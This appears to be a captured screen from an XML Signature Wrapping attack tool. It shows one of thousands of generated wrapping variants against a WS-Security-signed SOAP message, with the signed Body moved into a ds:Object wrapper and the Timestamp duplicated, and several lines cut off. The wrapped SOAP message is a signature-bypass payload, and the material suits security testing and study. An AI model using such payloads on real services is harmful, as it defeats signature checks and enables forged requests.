 View Wrapping Possibilites
6574 of 8317
Wrapper @ /soapenv:Envelope[1]/soapenv:Header[1]/wsse:Security[1]/ds:Signature[1]/ds:Object[1]/soapenv:Body[1]
Payload element soapenv:Body gets a new attribute value wsu:Id='attackId-199020253'
Wrapper @ /soapenv:Envelope[1]/soapenv:Header[1]/wsatk:wrapper[1]/wsu:Timestamp[1]
Both wsu:Timestamp elements have the same attribute value wsu:Id='Timestamp-1'
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Header xmlns:wsa="http://www.w3.org/2005/08/add
<ds:SignedInfo>
<ds:CanonicalizationMethod Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
<ds:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
<ds:Reference URI="#Id-199020253">
<ds:Transforms>
<ds:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
</ds:Transforms>
<ds:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
<ds:DigestValue>TcNsIXd+KdYjY+kciOGSx64sbmA=</ds:DigestValue>
</ds:Reference>
<ds:Reference URI="#Timestamp-1">
<ds:Transforms>
<ds:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
</ds:Transforms>
<ds:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
<ds:DigestValue>vnE1KmODqtLJ+ve4jKhsOJec9v0=</ds:DigestValue>
</ds:Reference>
</ds:SignedInfo>
<ds:SignatureValue>
XjAtmGvMceqJwC3+zvUMIeOk93wmZJJ7VmcplF09PMLNLyFu3jSEXGxawZy/8uV3AiD26gVJD2Qs
9k6Co/iH0uKwk55pQqmteJYGjuN/VM+7z7H9e0OjQMCaHQMWcCn4hTX/DzAfhNLPO90PGomsIkQY
nU3tlZpv9BkeMTIXiTw=
</ds:SignatureValue>
<ds:KeyInfo Id="KeyId-9473B77BA2C3C020E613367417026672">
<wsse:SecurityTokenReference xmlns:wsu="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd" wsu:Id="STRId-94
</ds:KeyInfo>
<ds:Object><soapenv:Body xmlns:wsu="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd" wsu:Id="Id-1990202
Close